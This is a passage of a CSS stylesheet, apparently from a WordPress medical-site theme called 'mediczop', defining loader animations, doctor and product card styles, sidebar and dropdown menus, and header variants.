    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-moz-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-ms-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-o-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
    height : 100%; }

  75% {
    height : 100%; }

  100% {
    height : 0; } }

@-webkit-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-moz-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-ms-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-o-keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@keyframes rotate {
  from {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  to {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

.bt_page_loader {
  position   : fixed;
  width      : 100%;
  height     : 100%;
  top        : 0;
  left       : 0;
  background : #fff;
  z-index    : 999999999; }
  .bt_page_loader .bt_spinner {
    width  : 50px;
    height : 50px;
    margin : 0 auto; }
  .bt_page_loader .page_loader_inner {
    position          : absolute;
    -webkit-transform : translate(-50%, -50%);
    -moz-transform    : translate(-50%, -50%);
    -ms-transform     : translate(-50%, -50%);
    -o-transform      : translate(-50%, -50%);
    transform         : translate(-50%, -50%);
    top               : 50%;
    left              : 50%;
    text-align        : center; }
  .bt_page_loader.style-1 .page_loader_inner {
    -webkit-animation : loader 4s infinite ease;
    -moz-animation    : loader 4s infinite ease;
    -ms-animation     : loader 4s infinite ease;
    -o-animation      : loader 4s infinite ease;
    animation         : loader 4s infinite ease;
    width             : 50px;
    height            : 50px;
    border            : 2px solid #5460ac;
    margin-left       : -25px;
    margin-top        : -25px; }
  .bt_page_loader.style-1 .bt_spinner {
    vertical-align    : top;
    display           : inline-block;
    width             : 100%;
    background-color  : #5460ac;
    -webkit-animation : loader-inner 4s infinite ease-in;
    -moz-animation    : loader-inner 4s infinite ease-in;
    -ms-animation     : loader-inner 4s infinite ease-in;
    -o-animation      : loader-inner 4s infinite ease-in;
    animation         : loader-inner 4s infinite ease-in; }
  .bt_page_loader.style-2 .bt_spinner {
    border                : 1px solid #ccc;
    -webkit-animation     : rotate 1.3s linear 0s infinite;
    -moz-animation        : rotate 1.3s linear 0s infinite;
    -ms-animation         : rotate 1.3s linear 0s infinite;
    -o-animation          : rotate 1.3s linear 0s infinite;
    animation             : rotate 1.3s linear 0s infinite;
    -webkit-border-radius : 100%;
    -moz-border-radius    : 100%;
    -ms-border-radius     : 100%;
    -o-border-radius      : 100%;
    border-radius         : 100%; }
  .bt_page_loader.style-2 .bt_spinner:after {
    content               : '';
    position              : absolute;
    width                 : 15px;
    height                : 15px;
    background            : #5460ac;
    -webkit-border-radius : 50%;
    -moz-border-radius    : 50%;
    -ms-border-radius     : 50%;
    -o-border-radius      : 50%;
    border-radius         : 50%;
    -webkit-animation     : 3s linear 0s infinite;
    -moz-animation        : 3s linear 0s infinite;
    -ms-animation         : 3s linear 0s infinite;
    -o-animation          : 3s linear 0s infinite;
    animation             : 3s linear 0s infinite;
    left                  : -5px;
    top                   : 18px; }
  .bt_page_loader.style-3 .bt_spinner {
    border                : 2px solid #ccc;
    border-bottom-color   : #5460ac;
    -webkit-animation     : rotate 1.5s linear 0s infinite;
    -moz-animation        : rotate 1.5s linear 0s infinite;
    -ms-animation         : rotate 1.5s linear 0s infinite;
    -o-animation          : rotate 1.5s linear 0s infinite;
    animation             : rotate 1.5s linear 0s infinite;
    -webkit-border-radius : 100%;
    -moz-border-radius    : 100%;
    -ms-border-radius     : 100%;
    -o-border-radius      : 100%;
    border-radius         : 100%; }

.mediczop-box-doctor li {
  -webkit-transform : translateZ(0);
  -moz-transform    : translateZ(0);
  -ms-transform     : translateZ(0);
  -o-transform      : translateZ(0);
  transform         : translateZ(0); }
  .mediczop-box-doctor li .box {
    overflow : hidden;
    position : relative; }
  .mediczop-box-doctor li .box:hover .box-contact {
    bottom : 0; }
  .mediczop-box-doctor li .box .mediczop-box-img-hv-shin {
    border        : 1px solid #dcddde;
    border-bottom : none; }
  .mediczop-box-doctor li .box .box-name {
    height     : 60px;
    border     : 1px solid #dcddde;
    background : #f8f8f8;
    padding    : 15px; }
    .mediczop-box-doctor li .box .box-name h3 {
      font-family : 'PT Serif', serif;
      font-weight : 700;
      font-size      : 20px;
      color          : #1b2725;
      padding-bottom : 5px;
      margin-bottom  : 0; }
    .mediczop-box-doctor li .box .box-name h6 {
      font-family : 'Roboto', sans-serif;
      font-weight : 300;
      font-size  : 14px;
      color      : #4e5453;
      font-style : italic;
      margin     : 0; }
  .mediczop-box-doctor li .box .box-contact {
    padding  : 15px;
    position : absolute;
    height   : 62px;
    left     : 0;
    right    : 0;
    bottom   : -110px;
    transition : all 0.5s ease; }
    .mediczop-box-doctor li .box .box-contact p {
      margin-bottom : 0;
      font-family : 'Roboto', sans-serif;
      font-weight : 400;
      font-size     : 14px;
      color         : #fff; }
    .mediczop-box-doctor li .box .box-contact p span {
      padding-right : 7px; }

.woocommerce .products .star-rating {
  margin : auto; }
  .woocommerce .products .star-rating span {
    color : #5460ac; }

.star-rating {
  margin : auto; }
  .star-rating span {
    color : #5460ac; }

.mediczop-box-product {
  border-radius : 5px;
  border        : 1px solid #dcddde;
  overflow      : hidden; }
  .mediczop-box-product .box-img {
    padding    : 15px;
    background : #fff;
    position   : relative; }
  .mediczop-box-product .box-img:hover .box-overlay {
    -webkit-transform : scale(1);
    -moz-transform    : scale(1);
    -ms-transform     : scale(1);
    -o-transform      : scale(1);
    transform         : scale(1); }
    .mediczop-box-product .box-img:hover .box-overlay .btn {
      opacity : 1; }
    .mediczop-box-product .box-img:hover .box-overlay .btn.btn-add-card {
      left       : 11%;
      transition : all 0.5s ease 0.5s; }
    .mediczop-box-product .box-img:hover .box-overlay .btn.btn-view-detail {
      right      : 11%;
      transition : all 0.5s ease 0.5s; }
  .mediczop-box-product .box-img img {
    display : block;
    width   : auto; }
  .mediczop-box-product .box-img .box-overlay {
    background : rgba(255, 255, 255, .9);
    position   : absolute;
    top        : 0;
    right      : 0;
    bottom     : 0;
    left       : 0;
    -webkit-transform : scale(0);
    -moz-transform    : scale(0);
    -ms-transform     : scale(0);
    -o-transform      : scale(0);
    transform         : scale(0);
    transition : all 0.5s ease; }
  .mediczop-box-product .box-img .box-overlay .btn {
    opacity  : 0;
    position : absolute;
    top      : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
    .mediczop-box-product .box-img .box-overlay .btn.btn-add-card {
      left : 53%; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-add-card a {
      color      : #fff;
      background : #5460ac;
      border     : 1px solid #5460ac; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-add-card a:hover {
      color      : #4e5453;
      border     : 1px solid #4c4f50;
      background : #fff; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-view-detail {
      right : 53%; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-view-detail a {
      color      : #4e5453;
      background : #fff;
      border     : 1px solid #4c4f50; }
    .mediczop-box-product .box-img .box-overlay .btn.btn-view-detail a:hover {
      color      : #fff;
      background : #5460ac;
      border     : 1px solid #5460ac; }
  .mediczop-box-product .box-img .box-overlay a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    width         : 97px;
    text-align    : center;
    display       : inline-block;
    line-height   : 28px;
    font-size     : 12px;
    border-radius : 30px; }
  .mediczop-box-product .product-info {
    padding    : 22px 15px;
    background : #fafafa;
    border-top : 1px solid #dcddde; }
  .mediczop-box-product .product-info h3 {
    display       : inline-block;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 20px;
    color         : #1b2725;
    margin-bottom : 5px; }
  .mediczop-box-product .product-info .product-price {
    margin-top : 20px; }
  .mediczop-box-product .product-info .product-price span {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 22px;
    color     : #4e5453; }
  .mediczop-box-product .product-info .product-price del {
    padding-right : 20px; }
    .mediczop-box-product .product-info .product-price del span {
      color           : #ababab;
      text-decoration : line-through; }
  .mediczop-box-product .product-info .product-price ins {
    background : transparent; }

.widget_media_image img {
  display : block;
  margin  : auto;
  width   : 100%; }

.post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu, .single-departments .mediczop-sidebar-v2 .widget_nav_menu, .single-help .mediczop-sidebar-v2 .widget_nav_menu {
  margin-bottom : 30px;
  padding       : 30px;
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf); }
  .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu .title h3, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu .title h3, .single-departments .mediczop-sidebar-v2 .widget_nav_menu .title h3, .single-help .mediczop-sidebar-v2 .widget_nav_menu .title h3 {
    background : transparent;
    color      : #fff;
    padding    : 0; }
  .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li {
    padding-bottom : 14px;
    position       : relative; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:before, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:before, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:before, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:before {
      display : none; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:last-child {
      padding-bottom : 0; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a {
      color : #000; }
      .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a:before {
        color      : #000;
        transition : all 0.5s ease; }
      .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li:hover a span {
        color      : #000;
        transition : all 0.5s ease; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li a, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li a {
      padding-left : 0;
      color        : #fff;
      display      : block; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a:before, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li a:before, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a:before, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li a:before {
      font-family            : 'FontAwesome';
      content                : "\f0f1";
      speak                  : none;
      font-weight            : normal;
      font-variant           : normal;
      text-transform         : none;
      -webkit-font-smoothing : antialiased;
      text-decoration        : none;
      padding-right : 10px; }
    .post-type-archive-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a span, .post-type-archive-help .mediczop-sidebar-v2 .widget_nav_menu ul li a span, .single-departments .mediczop-sidebar-v2 .widget_nav_menu ul li a span, .single-help .mediczop-sidebar-v2 .widget_nav_menu ul li a span {
      transition    : all 0.5s ease;
      padding-right : 10px;
      color         : #fff; }

.uk-slider li img {
  display : block;
  margin  : auto; }

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section, .vc_section.vc_section-has-fill + .vc_section {
  padding-top : 0 !important; }

.ultimate-map-wrapper {
  margin-top : 20px; }

.uavc-list-icon ul.uavc-list li {
  font-family   : 'Roboto', sans-serif;
  font-weight   : 700;
  font-size     : 16px;
  color         : #4e5453;
  padding-right : 50px; }
  .uavc-list-icon ul.uavc-list li .ult-just-icon-wrapper i {
    color     : #5460ac;
    font-size : 16px;
    display   : block; }
  .uavc-list-icon ul.uavc-list li .uavc-list-content {
    margin-bottom : 3px; }

.author-box {
  margin-bottom : 40px;
  text-align    : center; }
  .author-box img {
    display : block;
    margin  : auto; }
  .author-box .author-name {
    display        : block;
    font-weight    : bold;
    margin         : 20px 0 10px 0;
    font-size      : 20px;
    text-transform : capitalize; }

.admin-bar .uk-sticky-placeholder .uk-active {
  top : 30px !important; }
  @media screen and (max-width: 782px) {
      .admin-bar .uk-sticky-placeholder .uk-active {
        top : 45px !important; } }

.full-width-menu {
  padding-top : 0 !important; }

.rm-margin .header {
  margin-bottom : 5px !important; }

.uk-sticky-placeholder .title-bar.uk-active {
  background : transparent;
  padding    : 0; }
  .uk-sticky-placeholder .title-bar.uk-active .header {
    margin-bottom : 0;
    box-shadow    : none; }
  .uk-sticky-placeholder .title-bar.uk-active .menu-pages {
    display : none; }

.search .uk-dropdown button {
  display : none; }

.title-bar {
  padding                 : 45px 0;
  background-color        : #282d2f;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Menu Mobile
*/ }
  .title-bar .header {
    margin-bottom : 105px; }
  .title-bar .menu-pages {
    color    : #fff;
    position : relative;
    z-index  : 0; }
  .title-bar .menu-pages h3 {
    margin-bottom  : 0;
    text-transform : uppercase;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 24px;
    color          : #fff; }
  .title-bar .menu-pages li {
    display       : inline-block;
    padding-right : 7px;
    margin-right  : 4px;
    position      : relative;
    font-size     : 14px;
    color         : #fff; }
  .title-bar .menu-pages li:hover a, .title-bar .menu-pages li.uk-active a, .title-bar .menu-pages li.current_page_item a {
    text-decoration : underline; }
  .title-bar .menu-pages li:last-child:before {
    display : none; }
  .title-bar .menu-pages li:before {
    content   : '/';
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size : 14px;
    color     : #fff;
    position  : absolute;
    right     : 0;
    bottom    : 0; }
  .title-bar .menu-pages li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size : 14px;
    color     : #fff;
    transition : all 0.5s ease; }

.mobile-menu {
  background-color : #fff;
  overflow         : hidden;
  z-index          : 999;
  display          : none;
  box-shadow       : 0px 6px 10px rgba(0, 0, 0, .1);
  position         : absolute;
  left             : 0;
  right            : 0;
  top              : 70px; }
  .mobile-menu .nav-holder ul > li {
    border-top : 1px solid #f4f4f4; }
    .mobile-menu .nav-holder ul > li > a {
      background  : #fff;
      display     : block;
      color       : #1b2725;
      padding     : 0 15px;
      font-size   : 14px;
      line-height : 42px;
      font-family : 'Roboto', sans-serif;
      font-weight : 400; }
    .mobile-menu .nav-holder ul > li > a button {
      border     : none;
      color      : #1b2725;
      background : transparent;
      position   : absolute;
      right      : 15px;
      width      : 15px;
      height     : auto;
      cursor     : pointer;
      z-index    : 999; }
    .mobile-menu .nav-holder ul > li > a button:focus {
      outline : none; }
    .mobile-menu .nav-holder ul > li > a button span {
      font-size : 10px; }
    .mobile-menu .nav-holder ul > li ul.sub-menu {
      display : none; }
    .mobile-menu .nav-holder ul > li ul.sub-menu li {
      display    : block;
      border-top : 1px solid #f2f2f2; }
    .mobile-menu .nav-holder ul > li ul.sub-menu li > a {
      font-family : 'Roboto', sans-serif;
      display     : block;
      line-height : 42px;
      padding     : 0 25px;
      color       : #1b2725; }
      .mobile-menu .nav-holder ul > li ul.sub-menu li > a span {
        padding-right : 5px; }
  .mobile-menu .nav-holder ul li:hover a {
    color : #5460ac; }

.default-menu > ul > li a {
  height         : 50px;
  font-weight    : 600;
  letter-spacing : 1px;
  font-size      : 14px;
  line-height    : 50px;
  padding        : 0 25px;
  color          : #fff; }
  .default-menu > ul > li a:hover {
    cursor : pointer; }
  .default-menu > ul > li a:active, .default-menu > ul > li a:focus {
    cursor : pointer; }
  .default-menu > ul > li.uk-parent > a {
    position      : relative;
    padding-right : 35px; }
  .default-menu > ul > li.uk-parent > a:after {
    position    : absolute;
    right       : 15px;
    top         : 50%;
    margin-top  : -6px;
    font-size   : 10px;
    line-height : 10px;
    font-family            : 'FontAwesome';
    content                : "\f078";
    speak                  : none;
    font-weight            : normal;
    font-variant           : normal;
    text-transform         : none;
    -webkit-font-smoothing : antialiased;
    text-decoration        : none; }
  .default-menu > ul > li .sub-menu {
    padding    : 0;
    border-top : 2px solid #5460ac;
    margin     : 0;
    width      : auto;
    min-width  : 250px; }
  .default-menu > ul > li .sub-menu li {
    position    : relative;
    display     : block;
    width       : auto;
    float       : none;
    white-space : nowrap; }
  .default-menu > ul > li .sub-menu li a {
    display     : block;
    height      : 40px;
    line-height : 40px;
    font-weight : normal;
    color       : #d5d5d5; }
  .default-menu > ul > li .sub-menu li a:hover {
    color : #fff; }
  .default-menu > ul > li .sub-menu li .sub-menu {
    left : 100%;
    top  : 0; }
  .default-menu > ul > li .sub-menu li > a {
    text-transform : none; }
  .default-menu > ul > li .sub-menu li > a .title-menu {
    margin-left : 0px;
    transition  : all 0.5s ease; }
  .default-menu > ul > li .sub-menu li:hover {
    transition       : all 0.5s ease;
    background-color : #5460ac; }
  .default-menu > ul > li .sub-menu li:hover > a {
    color : #fff; }
    .default-menu > ul > li .sub-menu li:hover > a .title-menu {
      margin-left : 10px;
      transition  : all 0.5s ease; }
  .default-menu > ul > li.uk-open > a {
    position : relative; }
  .default-menu > ul > li.uk-open > a:before {
    content       : '';
    width         : 0;
    height        : 0;
    border-left   : 5px solid transparent;
    border-right  : 5px solid transparent;
    border-bottom : 5px solid #5460ac;
    position      : absolute;
    bottom        : 0px;
    left          : 46%; }
  .default-menu > ul > li ul li a:hover {
    color : #fff; }
  .default-menu > ul > li.has_full_width {
    position : static; }
  .default-menu > ul > li.has_full_width > ul > li.hidden-menu-item > a {
    display : none; }
  .default-menu > ul > li.has_full_width > ul.multicolumn {
    position : absolute;
    float    : none;
    width    : 100%;
    left     : 0;
    right    : 0; }
  .default-menu > ul > li.has_full_width > ul.multicolumn > li {
    float              : left;
    margin             : 0;
    padding            : 0;
    width              : 100%;
    height             : 100%;
    display            : block;
    position           : static;
    border             : none;
    -webkit-box-sizing : border-box;
    -moz-box-sizing    : border-box;
    box-sizing         : border-box; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li:hover {
      margin-left : 0 !important;
      background  : none !important; }
      .default-menu > ul > li.has_full_width > ul.multicolumn > li:hover > a .title-menu {
        margin-left : 0 !important; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li > a {
      font-weight : 600;
      color       : #fff !important; }
      .default-menu > ul > li.has_full_width > ul.multicolumn > li > a:hover {
        margin-left : 0 !important;
        background  : none !important; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li a {
      height      : 40px;
      line-height : 40px;
      margin-left : 0px;
      transition  : all 0.5s ease; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li.menu-item-has-children > a :after {
      content : "" !important;
      display : none !important; }
    .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul {
      opacity   : 1;
      left      : 0;
      animation : initial;
      top       : 100%;
      right     : 0;
      border    : 0;
      width     : 100%;
      height    : 100%;
      clip      : auto;
      min-width : 160px;
      overflow  : inherit;
      display   : block;
      position  : static; }
      .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li {
        border : none; }
        .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li > a {
          text-transform : none; }
          .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li > a .title-menu {
            margin-left : 0px;
            transition  : all 0.5s ease; }
        .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li:hover {
          transition       : all 0.5s ease;
          background-color : #5460ac; }
          .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li:hover > a {
            color : #fff; }
            .default-menu > ul > li.has_full_width > ul.multicolumn > li > ul > li:hover > a .title-menu {
              margin-left : 10px;
              transition  : all 0.5s ease; }
  .default-menu > ul > li.has_full_width > ul.multicolumn.columns3 > li {
    width : 33.33%; }
  .default-menu > ul > li.has_full_width > ul.multicolumn.columns4 > li {
    width : 25%; }
  .default-menu > ul > li.has_full_width > ul.multicolumn.columns5 > li {
    width : 20%; }
  .default-menu ul li.menu-item-has-children li.menu-item-has-children > a:after {
    top                    : 18px;
    content                : "\f105";
    -webkit-font-smoothing : antialiased;
    display                : inline-block;
    font                   : normal normal normal 14px/1 FontAwesome;
    position               : absolute;
    right                  : 12px;
    vertical-align         : text-bottom; }
  .default-menu ul li a {
    font-family : 'Roboto', sans-serif; }

.header {
  position : relative;
  /*
    Header V1
*/ }
  .header .uk-container {
    position : relative; }
  .header .main-menu .primary-menu li {
    display : inline-block; }

.header-v1, .header-v2, .header-v3, .header-v5, .header-v4 {
  box-shadow : 0 0 13px rgba(0, 0, 0, .25); }
  .header-v1.tranparent-header, .header-v2.tranparent-header, .header-v3.tranparent-header, .header-v5.tranparent-header, .header-v4.tranparent-header {
    box-shadow : none; }
  .header-v1.uk-active, .header-v2.uk-active, .header-v3.uk-active, .header-v5.uk-active, .header-v4.uk-active {
    z-index : 999; }
  .header-v1.uk-active .header, .header-v2.uk-active .header, .header-v3.uk-active .header, .header-v5.uk-active .header, .header-v4.uk-active .header {
    box-shadow : 0 0 13px rgba(0, 0, 0, .25); }
  .header-v1.uk-active .header .top-bar, .header-v2.uk-active .header .top-bar, .header-v3.uk-active .header .top-bar, .header-v5.uk-active .header .top-bar, .header-v4.uk-active .header .top-bar {
    display : none; }
  .header-v1.uk-active .header .logo, .header-v2.uk-active .header .logo, .header-v3.uk-active .header .logo, .header-v5.uk-active .header .logo, .header-v4.uk-active .header .logo {
    height : 70px; }
  .header-v1.uk-active .header .main-menu .primary-menu li a, .header-v2.uk-active .header .main-menu .primary-menu li a, .header-v3.uk-active .header .main-menu .primary-menu li a, .header-v5.uk-active .header .main-menu .primary-menu li a, .header-v4.uk-active .header .main-menu .primary-menu li a {
    line-height : 70px; }
  .header-v1 .header, .header-v2 .header, .header-v3 .header, .header-v5 .header, .header-v4 .header {
    background : #fff; }
  .header-v1 .header .top-bar, .header-v2 .header .top-bar, .header-v3 .header .top-bar, .header-v5 .header .top-bar, .header-v4 .header .top-bar {
    background  : #5460ac;
    height      : 40px;
    line-height : 40px;
    overflow    : hidden;
    position    : relative; }
  .header-v1 .header .top-bar .top-bar-left-absolute, .header-v2 .header .top-bar .top-bar-left-absolute, .header-v3 .header .top-bar .top-bar-left-absolute, .header-v5 .header .top-bar .top-bar-left-absolute, .header-v4 .header .top-bar .top-bar-left-absolute {
    width      : 32%;
    height     : 100%;
    background : #555958;
    position   : absolute;
    left       : 0;
    top        : 0;
    bottom     : 0;
    z-index    : 1; }
  .header-v1 .header .top-bar .top-bar-left-absolute img, .header-v2 .header .top-bar .top-bar-left-absolute img, .header-v3 .header .top-bar .top-bar-left-absolute img, .header-v5 .header .top-bar .top-bar-left-absolute img, .header-v4 .header .top-bar .top-bar-left-absolute img {
    display  : block;
    position : absolute;
    right    : -75px;
    top      : 0;
    bottom   : 0; }
  .header-v1 .header .top-bar .top-bar-social, .header-v2 .header .top-bar .top-bar-social, .header-v3 .header .top-bar .top-bar-social, .header-v5 .header .top-bar .top-bar-social, .header-v4 .header .top-bar .top-bar-social {
    position : relative;
    z-index  : 2; }
  .header-v1 .header .top-bar .top-bar-social li, .header-v2 .header .top-bar .top-bar-social li, .header-v3 .header .top-bar .top-bar-social li, .header-v5 .header .top-bar .top-bar-social li, .header-v4 .header .top-bar .top-bar-social li {
    padding-right : 20px;
    display       : inline-block; }
  .header-v1 .header .top-bar .top-bar-social li:last-child, .header-v2 .header .top-bar .top-bar-social li:last-child, .header-v3 .header .top-bar .top-bar-social li:last-child, .header-v5 .header .top-bar .top-bar-social li:last-child, .header-v4 .header .top-bar .top-bar-social li:last-child {
    padding-right : 0; }
  .header-v1 .header .top-bar .top-bar-social li a, .header-v2 .header .top-bar .top-bar-social li a, .header-v3 .header .top-bar .top-bar-social li a, .header-v5 .header .top-bar .top-bar-social li a, .header-v4 .header .top-bar .top-bar-social li a {
    padding-right : 6px;
    font-size     : 14px;
    color         : rgba(255, 255, 255, .5); }
  .header-v1 .header .top-bar .top-bar-contact-info li, .header-v2 .header .top-bar .top-bar-contact-info li, .header-v3 .header .top-bar .top-bar-contact-info li, .header-v5 .header .top-bar .top-bar-contact-info li, .header-v4 .header .top-bar .top-bar-contact-info li {
    display      : inline-block;
    padding-left : 50px; }
  .header-v1 .header .top-bar .top-bar-contact-info li a span, .header-v2 .header .top-bar .top-bar-contact-info li a span, .header-v3 .header .top-bar .top-bar-contact-info li a span, .header-v5 .header .top-bar .top-bar-contact-info li a span, .header-v4 .header .top-bar .top-bar-contact-info li a span {
    color         : #fff;
    padding-right : 10px; }
  .header-v1 .header .top-bar .top-bar-contact-info li a p, .header-v2 .header .top-bar .top-bar-contact-info li a p, .header-v3 .header .top-bar .top-bar-contact-info li a p, .header-v5 .header .top-bar .top-bar-contact-info li a p, .header-v4 .header .top-bar .top-bar-contact-info li a p {
    display   : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color     : #fff;
    font-size : 14px; }
  .header-v1 .header .logo, .header-v2 .header .logo, .header-v3 .header .logo, .header-v5 .header .logo, .header-v4 .header .logo {
    float  : left;
    height : 70px; }
  .header-v1 .header .logo a, .header-v2 .header .logo a, .header-v3 .header .logo a, .header-v5 .header .logo a, .header-v4 .header .logo a {
    display : inline-block; }
  .header-v1 .header .logo a img, .header-v2 .header .logo a img, .header-v3 .header .logo a img, .header-v5 .header .logo a img, .header-v4 .header .logo a img {
    display : block; }
  .header-v1 .header .main-menu, .header-v2 .header .main-menu, .header-v3 .header .main-menu, .header-v5 .header .main-menu, .header-v4 .header .main-menu {
    float : right; }
